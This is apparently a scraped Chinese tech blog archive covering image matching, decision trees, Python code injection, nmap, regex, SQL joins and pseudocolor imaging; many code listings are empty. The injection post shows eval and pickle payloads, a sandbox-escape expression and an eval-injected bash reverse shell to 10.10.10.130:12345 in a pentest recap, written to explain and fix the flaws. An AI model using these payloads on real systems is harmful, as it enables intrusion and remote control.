图像匹配算法
图像匹配算法基于像素比较求和实现。
差分矩阵求和
通过计算两个图像矩阵数据之间的差异分析图像的相似性,然后设置阀值进行比较,公式如下:
1 | 差分矩阵 = 图像A矩阵数据 - 图像B矩阵数据 |
Python实现如下:
1 |
|
差分矩阵均值
1 |
|
欧氏距离匹配
1 |
|
添加噪音
1 |
|

原始图像
待匹配图像

加噪点匹配图像

旋转加噪点匹配图像
完整代码:
1 |
|
图像匹配算法基于像素比较求和实现。
通过计算两个图像矩阵数据之间的差异分析图像的相似性,然后设置阀值进行比较,公式如下:
1 | 差分矩阵 = 图像A矩阵数据 - 图像B矩阵数据 |
Python实现如下:
1 |
|
1 |
|
1 |
|
1 |
|
原始图像
待匹配图像
加噪点匹配图像
旋转加噪点匹配图像
完整代码:
1 |
|
简单解释:熵 为信息的期望值,计算公式如下。
$$ info(D) = -\sum_{i=1}^m p_i log_2(p_i) $$
信息增益 是指在划分数据集之前之后信息发生的变化。对信息按属性A划分后取得的熵。
$$ info_A(D) = \sum_{j=1}^v \frac{|D_j|}{|D|}info(D_j) $$
计算两者之间的变化就是信息增益。
$$ gain(A) = info(D) - info_A(D) $$
如下算法计算最大信息增益。
1 | #! /data/sever/python/bin/python |
ID3算法就是在每次需要分裂时,计算每个属性的增益率,然后选择增益率最大的属性进行分裂。
定义分裂信息
$$ splitInfo_A(D) = - \sum_{j=1}^v \frac{|D_j|}{|D|} log_2(\frac{|D_j|}{|D|}) $$
定义增益率
$$ gain\_ratio(A) = \frac{gain(A)}{split\_info(A)} $$
C4.5选择具有最大增益率的属性作为分裂属性。
http://www.cnblogs.com/leoo2sk/archive/2010/09/19/decision-tree.html
决策树到底是干嘛用的,怎么去灵活运用决策树?
代码注入攻击指的是任何允许攻击者在网络应用程序中注入源代码,从而得到解读和执行的方法。
###Python中常见代码注入
能够执行一行任意字符串形式代码的eval()函数
1 | >>> eval("__import__('os').system('uname -a')") |
能够执行字符串形式代码块的exec()函数
1 | >>> exec("__import__('os').system('uname -a')") |
反序列化一个pickled对象时
1 | >>> pickle.loads("cposix\nsystem\np0\n(S'uname -a'\np1\ntp2\nRp3\n.") |
执行一个Python文件
1 | >>> execfile("testf.py") |
pickle.loads()代码注入
某不安全的用法:
1 | def load_session(self, session_id=None): |
注入的代码:
1 | >>> import os |
os.system
os.popen*
os.spawn*
os.exec*
os.open
os.popen*
commands.*
subprocess.popen
popen2.*
通过这次实践发现系统中的诸多安全薄弱的环节,执行流程如下:
nmap -v -A *.*.*.* -p 1-65535,通过nmap扫描后会发现公开的服务。 test 123,弱口令登陆系统。这个地方的薄弱点在于开发过程中容易留下便于程序员测试后门或若口令。eval("__import__('os').system('/bin/bash -c \"/bin/bash -i > /dev/tcp/10.10.10.130/12345 0<&1 2>&1 &\"')")todo 第三步在整个系统中发现了两个可进行代码注入的漏洞,第一个为pickl反序列化用户登录信息的时候没有做校验,这样当对应的存储介质(memcache、redis)没有开启登录认证并且暴漏在公网中很容易注入代码。第二个为在系统中一些配置直接使用eval函数执行配置中的Python代码进行注入。
todo 反向shell介绍
下面就着几个点来说一下:
1 | eval(source[, globals[, locals]]) -> value |
1 | Safely evaluate an expression node or a string containing a Python expression. The string or node provided may only consist of the following Python literal structures: strings, numbers, tuples, lists, dicts, booleans, and None. |
1 | ast.literal_eval("1+1") # ValueError: malformed string |
1 | >>> global_a = "Hello Eval!" |
eval("[c for c in ().__class__.__bases__[0].__subclasses__()]", {'__builtins__':{}})
参考点:
1 | ( |
1 | >>> import hmac |
http://www.programcreek.com/python/example/5578/ast.literal_eval
https://segmentfault.com/a/1190000002783940
http://www.yunweipai.com/archives/6540.html
http://blog.csdn.net/chence19871/article/details/32718219
http://coolshell.cn/articles/8711.html
http://stackoverflow.com/questions/15197673/using-pythons-eval-vs-ast-literal-eval
https://www.cigital.com/blog/python-pickling/
https://github.com/greysign/pysec/blob/master/safeeval.py
What is nmap?
Nmap (Network Mapper) is a security scanner originally written by Gordon Lyon used to discover hosts and services on a computer network, thus creating a “map” of the network.
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level (use -vv or more for greater effect)
-p
1 | root@bt:~# nmap -v -A *.*.*.* -p 1-65535 |
Links:
http://www.cyberciti.biz/networking/nmap-command-examples-tutorials/

用来匹配和处理文本的字符串。 基本用途是查找和替换。一种不完备的程序设计语言。
^ 字符串开头,或多行模式中的行开头\A 字符串的开始$ 字符串结尾,或多行模式中的行尾\Z 字符串结束\b 字边界\B 不是单词边界\< 词的开头\> 词尾
\c 控制字符\s 任何一个空白字符([\f\n\r\t\v])\S 任何一个非空白字符([^\f\n\r\t\v])\d 任何一个数字字符\D 任何一个非数字字符\w 任何一个字母数字字符或下划线字符([a-zA-Z0-9_])\W 任何一个非字母数字或非下划线字符([^a-zA-Z0-9_])\x 十六进制数字\O 八进制数

+ 1 个或更多* 0 个或更多? 0 个或 1 个{} 匹配指定个数{3} 精确的 3 个{3,} 3 个或更多{3,5} 3,4,5
添加 ? 表示非贪婪模式,懒惰型匹配,匹配最小子集。
1 | +? |

?= 前瞻断言?! 负前瞻?<= 后向断言?!= or ?<! 负面回顾?> 一次性子表达式?() 条件 [if then]?()| 条件 [if then else]?# 评论
\ 转义后面的字符\Q Begin literal sequence\E End literal sequence
『转义』是一种处理正则表达式中具有特殊含义的字符的方式,而不是特殊字符。
^[.${*(\+)|?<>
\n 新行\r 回车\t 制表符\v 垂直制表符\f Form feed\xxx 八进制字符 xxx\xhh 十六进制字符 hh

. 除换行符 (\n) 以外的任何字符(a|b) a 或 b(...) 组(?:...) 被动(非捕获)组[abc] 范围 a b c[^abc] not (a or b or c)[a-q] 从 a 到 q 的小写字母[A-Q] 从 A 到 Q 的大写字母[0-7] 从 0 到 7 的数字\x 组/子模式编号『x』
范围包括在内。


下面例子匹配 空格 字符 空格
下面的例子使回溯引用
解释回溯引用,\1用来获取(\w+)中的字符串。第一个匹配上的of被\1引用,就变成表达式[ ]+(\w+)[ ]+of。
其中\1代表模式里的第一个子表达式,\2就会代表着第二个子表达式,以此递推。

大小写转换测试工具不支持,待测试

必须要放到一个字表达式中,如下例子,根据:来匹配,但是不消费他。(?=) 向前查找
(?<=) 向后查找
(?!) 负向前查找(?<!) 负向后查找
(?(brackreference)true-regex)其中?表明这是一个条件,括号里的brackreference是一个回溯引用,true-regex是一个只在backreference存在时才会被执行的子表达式。

是否能实现水平扩展,通过增加服务器数量增加计算能力、存储容量等。
存储系统中有两种扩展方式:
Scale Out(也就是Scale horizontally)横向扩展,比如在原有系统中新增一台服务器。
Scale Up(也就是Scale vertically)纵向扩展,在原有机器上增加 CPU 、内存。
实现多副本之间一致性的能力。不同的应用场景对于数据一致性指标要求不同,需要根据场景做具体的评估。
原子性(Atomicity)
一致性(Atomicity)
隔离性(Isolation)
持久性(Durability)
一致性(Consistency)
可用性(Availability)
可靠性(Partition tolerance 分区容错性)
基本可用(Basically Available)
软状态(Soft State)
最终一致(Eventually Consistent)
TX协议
XA协议
SQL连接可以分为内连接、外连接、交叉连接。
数据库数据:
内连接:内连接查询操作列出与连接条件匹配的数据行,它使用比较运算符比较被连接列的列值。select * from book as a,stu as b where a.sutid = b.stuidselect * from book as a inner join stu as b on a.sutid = b.stuid
内连接可以使用上面两种方式,其中第二种方式的inner可以省略。

其连接结果如上图,是按照a.stuid = b.stuid进行连接。
select * from book as a left join stu as b on a.sutid = b.stuid
select * from book as a right join stu as b on a.sutid = b.stuid
select * from book as a full outer join stu as b on a.sutid = b.stuid
交叉连接:交叉联接返回左表中的所有行,左表中的每一行与右表中的所有行组合。交叉联接也称作笛卡尔积。select * from book as a cross join stu as b order by a.id


伪彩色处理是指将灰度图像转换成彩色图象。因为人眼对于彩色的分辨能力远高于对灰度图像的分辨能力,所以将灰度图像转换成彩色可以提高人眼对图像细节的辨别能力。伪彩色并不能真实的反映图像像的彩色情况。
效果图:
强度分层法和灰度级-彩色变换法:
(1)强度分层法是伪彩色处理技术中最简单的一种。
在某个灰度级Li上设置一个平行于x-y平面的切割平面,切割平面下面的,即灰度级小于Li的像素分配给一种颜色,相应的切割平面上大于灰度级Li的像素分配给另一种颜色。这样切割结果可以分成两层的伪彩色。可以使用M个平面去切割,就会得到M个不同灰度级的区域,这样就是具有M种颜色的为彩色图像。这种方法虽然简单,但是视觉效果不理想。
(2)灰度级-彩色变换法可以将灰度图像变为具有多种颜色渐变的连续彩色图像。
主要就是将图像通过不同变换特性的红、绿、蓝3个变换器,然后将三个颜色通道的输出合成某种颜色。由于三种颜色变换的不同,使得不同大小灰度级可以合成不同的颜色。一组典型的变换传递函数如下图。
这里面需要注意的地方,代码只能是处理JPG格式的灰度图像,因为JPG图像的颜色深度是24位表示(R,G,B),每像素由3个字节表示即可,然而PNG图像的颜色深度是32位表示(R,G,B,A)。
下面的代码是测试代码,以处理24位深度的图像为例,同像素不同通道的颜色值要相同,组合表示出是具有一定灰度的颜色。在实际应用中需要修改下面的代码依据要处理的图像格式。
1 | #region 伪彩色图像处理 |
颜色映射:
颜色映射的方法需要做一个颜色映射表,不同灰度级都会有对应的颜色。这个跟强度分层法相似,可以分成不同的层次,对应的颜色可以根据实际情况做映射。
在实际应用中,热成像测温系统所产生的红外图像为黑白灰度级图像,灰度值动态范围不大,人眼很难从这些灰度级中获得丰富的信息。为了更直观地增强显示图像的层次,提高人眼分辨能力,对系统所摄取的图像进行伪彩色处理,从而达到图像增强的效果,使图像信息更加丰富。例如对受热物体所成的像进行伪彩色时,将灰度低的区域设置在蓝色附近(或蓝灰、黑等),而灰度级高的区域设置在红色附近(或棕红、白等),以方便人们对物体的观察。
下面几张图片是在实际应用中的情况(图片来源网络,侵删):
微弱的灯光驱散浓重的夜色,压低的歌声怕惊醒梦中人。
又是深夜,双手在键盘上飞舞,闪烁的光标不断向前推进,一行行的注释和代码呈现在屏幕上,对于我来说这便成为了一种习惯,喜欢在深夜学习编程,接触编程有两年半了,非睡眠状态下的大部分时间都贡献给了我手中这台笔记本电脑,现在被我的朋友称之为我的“媳妇”。哈哈,因为她对于我来说兴趣很浓,我从不迷恋游戏,只是偶尔玩玩,也很少购物,电影基本不看,只是偶尔听听歌,还是敲代码的时候。转眼这不又是要过年了,该来点总结了,看看都学了什么,有什么体会都要来写写的。
主要学习的语言是C#,两年半的时间大部分都是用C#在编程;当然对C++/Java也是比较熟悉的,给点代码也是能看懂什么意思的。对汇编语言也有所了解,目前正在学习中。
那下面就是要讲讲主攻技能.NET平台下的学习细节了:
像一些附加技能的话如HTML/CSS用的还是比较不错的,至少能做出能拿得出手的网页去,各种效果咱不会写还不会“偷”吗,其实就是拷贝网上现有的呗。JS/jQuery这些吗,实话是没有怎么接触,也基本能写一点点的,都不好意思说了。不想走网站开发方面,感觉没有前途,也不好玩,就学了一年就止步了。
再有就是编程的基本功,像数据结构、操作系统、算法、数据库这些知识是学会六分左右,现在正在补习其余的四分,并且是努力的在夯实这方面欠缺的。至于软件工程的知识我觉得是先有所了解然后在工作中主键掌握并熟练运用。
最大的优点是对计算机软件技术充满了热情,乐死不疲的。各种好玩的新技术都想鼓捣一下,比如:Wifi共享、RamDisk、远程开机等等。
不足之处是不太爱说话,喜欢熬夜。
目前学习计划:
职业规划还木有想好,因为还未毕业,干嘛这么早就草率决定,等工作一两年之后再说呗,定居城市也是这样。但是目前来说不想一直走.NET发展路线,先打好基本功到时候好转行。
2014年,把前半年的时间用在刀刃上,学习的技能放在毕业找的工作方面。另外要努力学习英语,这个也是个大大的重点。